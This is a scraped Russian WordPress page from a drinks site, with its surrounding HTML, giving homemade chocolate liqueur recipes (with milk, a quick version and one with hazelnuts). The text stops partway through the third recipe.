  .u5112711efeff4b0ec4a146ab29e659e1 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u5112711efeff4b0ec4a146ab29e659e1:active, .u5112711efeff4b0ec4a146ab29e659e1:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u5112711efeff4b0ec4a146ab29e659e1 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u5112711efeff4b0ec4a146ab29e659e1 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u5112711efeff4b0ec4a146ab29e659e1 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u5112711efeff4b0ec4a146ab29e659e1:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .uacb0bce807a4daa0d4e866b51651b713 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .uacb0bce807a4daa0d4e866b51651b713:active, .uacb0bce807a4daa0d4e866b51651b713:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uacb0bce807a4daa0d4e866b51651b713 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uacb0bce807a4daa0d4e866b51651b713 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .uacb0bce807a4daa0d4e866b51651b713 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .uacb0bce807a4daa0d4e866b51651b713:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .u0dfa025dd98b713ea94b04bf5b67237e { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u0dfa025dd98b713ea94b04bf5b67237e:active, .u0dfa025dd98b713ea94b04bf5b67237e:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u0dfa025dd98b713ea94b04bf5b67237e { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u0dfa025dd98b713ea94b04bf5b67237e .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u0dfa025dd98b713ea94b04bf5b67237e .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u0dfa025dd98b713ea94b04bf5b67237e:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>

  .fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .fpm_5_modal-show{z-index:2000;visibility:visible}
  .fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
  .fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
  .fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
  .fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
  .fpm_5_modal .fpm_5_timer,
  .fpm_5_modal .fpm_5_cross{top:0!important}
  .fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .fpm_5_cross:after,
  .fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .fpm_5_cross:before{transform:rotate(-45deg)}
  .fpm_5_cross:hover:after{transform:rotate(225deg)}
  .fpm_5_cross:hover:before{transform:rotate(135deg)}
  .fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .fpm_5_timer span{font-size:16px;font-weight:600}
  .fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .fpm_5_out *{max-width:none!important}
  .fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
  .fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
  .fpm_5_out.bottom .fpm_5_cross{top:150px}
  .fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
  .fpm_5_out.right .fpm_5_cross{right:auto;left:0}
  .fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
  .fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
  .fpm_5_out.bottom .fpm_5_timer{top:150px}
  .fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
  .fpm_5_out.right .fpm_5_timer{right:auto;left:0}
  .fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
  .fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
  .fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .fpm_5_out.closed{min-width:0;min-height:0}
  .fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .fpm_5_out.show.left{transform:translateX(100%)}
  .fpm_5_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
  .fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .fpm_5_video_flex.show{opacity:1}
  .fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
  .fpm_5_video_flex .fpm_5_timer,
  .fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
  .fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>
</head>
<body>
  <div data-la-block="621e854e-7a82-48f9-ad5e-da14f0ee2b0e"></div>
  <div data-la-block="987ab466-31e4-4f27-be09-3de70f116024"></div>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet">
  <script type="text/javascript">
  //<![CDATA[
                                ajaxurl = "https://produktalko.com/wp-admin/admin-ajax.php";
                        //]]>
  </script>
  <title>Шоколадный ликер: 7 рецептов в домашних условиях - ПродуктАлко</title>
  <meta name="description" content="Рецепт приготовления шоколадного ликера Шоколадный ликер: 7 рецептов в домашних условиях Самостоятельно приготовить нежный и вкусный ликер из шоколада не">
  <link rel="canonical" href="/likery-i-nastojki/shokoladnyj-liker-7-retseptov-v-domashnih-usloviyah.html">
  <meta name="twitter:label1" content="Написано автором">
  <meta name="twitter:data1" content="martell">
  <meta name="twitter:label2" content="Примерное время для чтения">
  <meta name="twitter:data2" content="1 минута">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://produktalko.com/#website","url":"https://produktalko.com/","name":"ProduktAlko -\u0432\u0441\u0435 \u043e \u0430\u043b\u043a\u043e\u0433\u043e\u043b\u044c\u043d\u044b\u0445 \u043d\u0430\u043f\u0438\u0442\u043a\u0430\u0445 \u0438 \u043a\u043e\u043a\u0442\u0435\u0439\u043b\u044f\u0445","description":"\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u043e\u043d\u043d\u044b\u0439 \u0441\u0430\u0439\u0442 \u043e \u0430\u043b\u043a\u043e\u0433\u043e\u043b\u044c\u043d\u044b\u0445 \u043d\u0430\u043f\u0438\u0442\u043a\u0430\u0445, \u043a\u043e\u043a\u0442\u0435\u0439\u043b\u044f\u0445, \u0441\u0430\u043c\u043e\u0433\u043e\u043d\u043e\u0432\u043e\u0430\u0440\u0435\u043d\u0438\u0438","potentialAction":[{"@type":"SearchAction","target":"https://produktalko.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://produktalko.com/likery-i-nastojki/shokoladnyj-liker-7-retseptov-v-domashnih-usloviyah.html#primaryimage","inLanguage":"ru-RU","url":"https://vzboltay.com/uploads/posts/2018-11/1541082730_shokoladnyy-liker.jpg"},{"@type":"WebPage","@id":"https://produktalko.com/likery-i-nastojki/shokoladnyj-liker-7-retseptov-v-domashnih-usloviyah.html#webpage","url":"https://produktalko.com/likery-i-nastojki/shokoladnyj-liker-7-retseptov-v-domashnih-usloviyah.html","name":"\u0428\u043e\u043a\u043e\u043b\u0430\u0434\u043d\u044b\u0439 \u043b\u0438\u043a\u0435\u0440: 7 \u0440\u0435\u0446\u0435\u043f\u0442\u043e\u0432 \u0432 \u0434\u043e\u043c\u0430\u0448\u043d\u0438\u0445 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u0445 - \u041f\u0440\u043e\u0434\u0443\u043a\u0442\u0410\u043b\u043a\u043e","isPartOf":{"@id":"https://produktalko.com/#website"},"primaryImageOfPage":{"@id":"https://produktalko.com/likery-i-nastojki/shokoladnyj-liker-7-retseptov-v-domashnih-usloviyah.html#primaryimage"},"datePublished":"2019-11-29T10:40:35+00:00","dateModified":"2019-11-29T10:40:35+00:00","author":{"@id":"https://produktalko.com/#/schema/person/e4762ac9eba63633529409b54b9e81d0"},"description":"\u0420\u0435\u0446\u0435\u043f\u0442 \u043f\u0440\u0438\u0433\u043e\u0442\u043e\u0432\u043b\u0435\u043d\u0438\u044f \u0448\u043e\u043a\u043e\u043b\u0430\u0434\u043d\u043e\u0433\u043e \u043b\u0438\u043a\u0435\u0440\u0430 \u0428\u043e\u043a\u043e\u043b\u0430\u0434\u043d\u044b\u0439 \u043b\u0438\u043a\u0435\u0440: 7 \u0440\u0435\u0446\u0435\u043f\u0442\u043e\u0432 \u0432 \u0434\u043e\u043c\u0430\u0448\u043d\u0438\u0445 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u0445 \u0421\u0430\u043c\u043e\u0441\u0442\u043e\u044f\u0442\u0435\u043b\u044c\u043d\u043e \u043f\u0440\u0438\u0433\u043e\u0442\u043e\u0432\u0438\u0442\u044c \u043d\u0435\u0436\u043d\u044b\u0439 \u0438 \u0432\u043a\u0443\u0441\u043d\u044b\u0439 \u043b\u0438\u043a\u0435\u0440 \u0438\u0437 \u0448\u043e\u043a\u043e\u043b\u0430\u0434\u0430 \u043d\u0435","breadcrumb":{"@id":"https://produktalko.com/likery-i-nastojki/shokoladnyj-liker-7-retseptov-v-domashnih-usloviyah.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://produktalko.com/likery-i-nastojki/shokoladnyj-liker-7-retseptov-v-domashnih-usloviyah.html"]}]},{"@type":"BreadcrumbList","@id":"https://produktalko.com/likery-i-nastojki/shokoladnyj-liker-7-retseptov-v-domashnih-usloviyah.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://produktalko.com/","url":"https://produktalko.com/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://produktalko.com/likery-i-nastojki/shokoladnyj-liker-7-retseptov-v-domashnih-usloviyah.html","url":"https://produktalko.com/likery-i-nastojki/shokoladnyj-liker-7-retseptov-v-domashnih-usloviyah.html","name":"\u0428\u043e\u043a\u043e\u043b\u0430\u0434\u043d\u044b\u0439 \u043b\u0438\u043a\u0435\u0440: 7 \u0440\u0435\u0446\u0435\u043f\u0442\u043e\u0432 \u0432 \u0434\u043e\u043c\u0430\u0448\u043d\u0438\u0445 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u0445"}}]},{"@type":"Person","@id":"https://produktalko.com/#/schema/person/e4762ac9eba63633529409b54b9e81d0","name":"martell","image":{"@type":"ImageObject","@id":"https://produktalko.com/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/7eb23d058127f2c160f00a7ee2bc5667?s=96&d=mm&r=g","caption":"martell"}}]}
  </script>
  <link rel='dns-prefetch' href='//ajax.googleapis.com'>
  <script type="text/javascript">
  window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/produktalko.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
  /*! This file is auto-generated */
  !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all'>
  <link rel='stylesheet' id='classic-theme-styles-css' href='/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all'>
  <link rel='stylesheet' id='toc-css-css' href='/wp-content/plugins/aftparser/css/toc.css?ver=6.1.1' type='text/css' media='all'>
  <link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4' type='text/css' media='all'>
  <link rel='stylesheet' id='wp-postratings-css' href='/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.89' type='text/css' media='all'>
  <link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.1.5' type='text/css' media='all'>
  <link rel='stylesheet' id='wpdiscuz-fa-css' href='/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.1.5' type='text/css' media='all'>
  <link rel='stylesheet' id='wpdiscuz-combo-css-css' href='/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.1.1' type='text/css' media='all'>
  <link rel='stylesheet' id='theme-style-css' href='/wp-content/themes/marafon/style.css?ver=6.1.1' type='text/css' media='all'>
  <link rel='stylesheet' id='likely-style-css' href='/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all'>
  <link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen'>
  <script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=6.1.1' id='jquery-js'></script> 
  <script type='text/javascript' src='/wp-content/themes/marafon/js/scripts.js?ver=6.1.1' id='theme-scripts-js'></script> 
  <script type='text/javascript' src='/wp-content/themes/marafon/inc/likely/likely.js' id='likely-js-js'></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/2259">
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fproduktalko.com%2Flikery-i-nastojki%2Fshokoladnyj-liker-7-retseptov-v-domashnih-usloviyah.html">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fproduktalko.com%2Flikery-i-nastojki%2Fshokoladnyj-liker-7-retseptov-v-domashnih-usloviyah.html&#038;format=xml">
  <link rel="alternate" type="application/rss+xml" title="ProduktAlko -все о алкогольных напитках и коктейлях Feed" href="/feed">
  <link rel="icon" href="/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-32x32.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-192x192.png" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-180x180.png">
  <meta name="msapplication-TileImage" content="https://produktalko.com/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-270x270.png">
  <script>
  var ajaxUrlFlatPM = "https://produktalko.com/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script>
  <link rel="icon" href="/favicon.ico" type="image/x-icon">
  <script type="text/javascript" src="/wp-includes/js/copyright.min.js"></script> 
  <script type="text/javascript">


            $(document).ready(function(){
                 $('article').copyright({extratxt:'© 2023, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'produktalko.com'});
                                });
  </script> <noscript>
  <div></div></noscript>
  <div id="main">
    <div class="wrapper">
      <header class="header">
        <a href="/"><img src="/wp-content/uploads/2019/11/logo.png" class="logo" alt="ProduktAlko -все о алкогольных напитках и коктейлях"></a>
        <div class="m-nav">
          <div class="search-form">
            <form method="get" action="https://produktalko.com/">
              <input type="text" value="" name="s" placeholder="Поиск по сайту" class="search-form__field"> <input type="submit" value="" class="search-form__button">
            </form>
          </div>
          <div class="social-icon">
            <a href='#' target='_blank' class='ok'>ok</a><a href='#' target='_blank' class='yt'>yt</a><a href='#' target='_blank' class='fb'>fb</a><a href='#' target='_blank' class='gp'>gp</a><a href='#' target='_blank' class='tw'>tw</a><a href='#' target='_blank' class='in'>in</a><a href='#' target='_blank' class='vk'>vk</a>
          </div>
          <nav class="main-menu">
            <div class="main-menu__inner" data-menu-anchor="0">
              <ul class="main-menu__list">
                <li id="menu-item-2621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2621">
                  <a href="/absent">Абсент</a>
                </li>
                <li id="menu-item-2624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2624">
                  <a href="/brendi">Бренди</a>
                </li>
                <li id="menu-item-2625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2625">
                  <a href="/vino">Вино</a>
                </li>
                <li id="menu-item-2626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2626">
                  <a href="/viski">Виски</a>
                </li>
                <li id="menu-item-2627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2627">
                  <a href="/vodka">Водка</a>
                </li>
                <li id="menu-item-2628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2628">
                  <a href="/dzhin">Джин</a>
                </li>
                <li id="menu-item-2629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2629">
                  <a href="/koktejli">Коктейли</a>
                </li>
                <li id="menu-item-2630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2630">
                  <a href="/konyak">Коньяк</a>
                </li>
                <li id="menu-item-2632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2632">
                  <a href="/pivo">Пиво</a>
                </li>
                <li id="menu-item-2633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2633">
                  <a href="/raznoe">Разное</a>
                  <ul class="sub-menu">
                    <li id="menu-item-2631" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2631">
                      <a href="/likery-i-nastojki">Ликеры и настойки</a>
                    </li>
                    <li id="menu-item-2623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2623">
                      <a href="/braga">Брага</a>
                    </li>
                    <li id="menu-item-2634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2634">
                      <a href="/rom">Ром</a>
                    </li>
                    <li id="menu-item-2636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2636">
                      <a href="/chacha">Чача</a>
                    </li>
                    <li id="menu-item-2635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2635">
                      <a href="/tekila">Текила</a>
                    </li>
                  </ul>
                </li>
              </ul>
            </div>
          </nav>
        </div>
      </header>
      <div class="main-box">
        <div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
          <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/" itemprop="item"><span itemprop="name">Главная</span></a>
          <meta itemprop="position" content="1"></span> <span class="breadcrumbs__separator">›</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/likery-i-nastojki" itemprop="item"><span itemprop="name">Ликеры и настойки</span></a>
          <meta itemprop="position" content="2"></span>
        </div>
        <div class="content-wrapper">
          <main class="content">
            <time class="post-info__time post-info__time_single" datetime="2019-11-29">29.11.2019</time>
            <div class="article-wrap" itemscope itemtype="http://schema.org/Article">
              <article class="single">
                <div itemprop="articleBody">
                  <div class="flat_pm_start"></div>
                  <h1>Рецепт приготовления шоколадного ликера</h1>
                  <h2>Шоколадный ликер: 7 рецептов в домашних условиях</h2>
                  <p>Самостоятельно приготовить нежный и вкусный ликер из шоколада не сложно. Для основы предлагаем использовать светлый ром, спирт из сахарного тростника. Конечно, если таковые отсутствуют, их можно заменить коньяком, водкой пищевым спиртом или очищенным самогоном.</p>
                  <p>Крепость алкогольного элемента не должна превышать 40%-45%. Для остальных ингредиентов не пожалейте средств и купите все максимально качественное: шоколад с высоким содержанием какао (60% и более), свежее нежирное молоко, какао-порошок, фундук.</p>
                  <p style="clear: both"><img decoding="async" src="https://vzboltay.com/uploads/posts/2018-11/1541082730_shokoladnyy-liker.jpg"></p>
                  <h2>Шоколадный ликер с молоком</h2>
                  <p><strong>Время приготовления – 3 недели.</strong></p>
                  <p>Тертый шоколад плохо растворяется в процессе настаивания на спиртосодержащей основе. Для получения однородной консистенции рекомендуем 2 варианта решения проблемы:</p>
                  <ol>
                    <li>Подогреть шоколадный настой на водяной бане после недельной выдержки, поместив емкость на 20-30 минут в кастрюлю с водой 50°C-60°C, тщательно помешивая содержимое;</li>
                    <li>Растопить тертый шоколад на водяной бане еще с самого начала, смешать его со щепоткой ванилина и необходимым объемом основы, взбить полученную смесь блендером.</li>
                  </ol>
                  <p><strong>Важно!</strong> Молочно-шоколадный ликер нельзя хранить более 2-3 месяцев.</p>
                  <p><strong>Ингредиенты</strong></p>
                  <ol>
                    <li>Черный шоколад – 100 г</li>
                    <li>Спиртовая основа (ром, водка, коньяк, самогон) – 750 мл</li>
                    <li>Ванилин щепотка</li>
                    <li>Сахар – 500 г</li>
                    <li>Молоко – 200 мл</li>
                    <li>Вода – 200 мл</li>
                  </ol>
                  <p><strong>Метод приготовления</strong></p>
                  <ol>
                    <li>Натрите шоколадную плитку на мелкой терке или измельчите ее в блендере.</li>
                    <li>Высыпите крошку в банку и добавьте чуток ванилина.</li>
                    <li>Влейте алкогольную основу и хорошо перемешайте.</li>
                    <li>Закройте емкость крышкой и поставьте ее в темное теплое место.</li>
                    <li>В течение 7 дней по нескольку раз в сутки встряхивайте банку.</li>
                    <li>По истечении положенного срока достаньте емкость с настойкой.</li>
                    <li>В кастрюльку налейте молоко и воду. Затем высыпьте в жидкость сахар и тщательно перемешайте.</li>
                    <li>На маленьком огне вскипятите сироп, постоянно помешивая его.</li>
                    <li>Остудите сироп до комнатной температуры.</li>
                    <li>В банку с шоколадной настойкой влейте сироп и взболтайте содержимое.</li>
                    <li>Спрячьте в темном месте заполненную емкость на 2 недели и ежедневно встряхивайте ее.</li>
                    <li>Когда нужное время истечет, разлейте ликер в бутылки.</li>
                  </ol>
                  <p>Перед подачей напитка на стол для исчезновения осадка достаточно встряхнуть бутылку. Фильтрация через ситечко или плотную марлю в данном случае не к чему, потому что шоколад – вкусность, которая не испортит ни вида, ни настроения.</p>
                  <h2>Быстрый молочно-шоколадный ликер</h2>
                  <p><strong>Время приготовления &#8212; от 3 до 48 часов.</strong></p>
                  <p>Данный напиток по-другому называется «Choco». Он выручит, если к вам скоро должны нагрянуть желанные гости, а времени настаивать ликер совсем нет. Понятно, что лучше после приготовления выдержать хотя бы несколько дней, но он быстро разойдется и без выдержки.</p>
                  <p><strong>Ингредиенты</strong></p>
                  <ol>
                    <li>Молоко – 500 мл</li>
                    <li>Пакетик горячего шоколада – 2 порции</li>
                    <li>Какао-порошк – 100 г</li>
                    <li>Белый ром – 100 мл</li>
                    <li>Пищевой неразведенный спирт – 100 мл</li>
                  </ol>
                  <p><strong>Метод приготовления</strong></p>
                  <ol>
                    <li>В кастрюльку высыпаем какао и шоколад.</li>
                    <li>Заливаем порошок молоком.</li>
                    <li>Постоянно помешивая, доводим смесь до кипения.</li>
                    <li>Остужаем жидкость до комнатной температуры.</li>
                    <li>Добавляем ром и спирт, размешиваем.</li>
                    <li>Наливаем в красивую оригинальную тару. При надобности напиток храним 2-3 месяца в холодильнике.</li>
                  </ol>
                  <h2>Шоколадный ликер с фундуком</h2>
                  <p><strong>Время приготовления – 6-10 недель.</strong></p>
                  <p>Для этого рецепта вам понадобится растительный глицерин. Он не вреден, натуральный, придаст ликеру мягкости. Его можно купить в специальных лавках для виноделов или в интернет-магазинах косметологии. Данный компонент улучшает консистенцию напитка, препятствует оседанию какао-порошка.</p>
                  <p><strong>Ингредиенты</strong></p>
                  <ol>
                    <li>Белый ром, водка или коньяк – 700 мл</li>
                    <li>Сахар – 300 г</li>
                    <li>Вода – 150 мл</li>
                    <li>Какао-порошк – 3 ст. л.</li>
                    <li>Пищевой глицерин – 1 ч. л.</li>
                    <li>Ваниль – 1 стручок</li>
                    <li>Не жареный фундук – 230 г</li>
                    <li>Миндальный экстракт (по желанию) &#8212; пару капель</li>
                  </ol>
                  <p><strong>Метод приготовления</strong></p>
                  <ol>
                    <li>На противне в духовке при температуре 160°C-180°C 12 минут запекаем фундук.</li>
                    <li>Остужаем орехи, протираем их чистым полотенцем, очищая их от кожицы.</li>
                    <li>Грубо измельчаем фундук.</li>
                    <li>Помещаем орехи и ваниль в банку, заливаем спиртосодержащей основой и закрываем крышкой.</li>
                    <li>Настаиваем в темноте и прохладе 1-4 недели.</li>
                    <li>По истечении положенного времени фильтруем жидкость.</li>
                    <li>Прессом из хмельных орехов выдавливаем экстракт.</li>
                    <li>Смешиваем полученное с настойкой.</li>
                    <li>Добавляем в жидкость какао и тщательно перемешиваем.</li>
                    <li>Ставим емкость в темное прохладное место еще на 1-2 недели.</li>
                    <li>Когда нужное время истечет, процеживаем жидкость через кофейный фильтр или плотную, сложенную в несколько слоев марлю.</li>
                    <li>Делаем простой сахарный сироп.</li>
                    <li>После остывания добавляем его в ванильно-ореховый настой.</li>
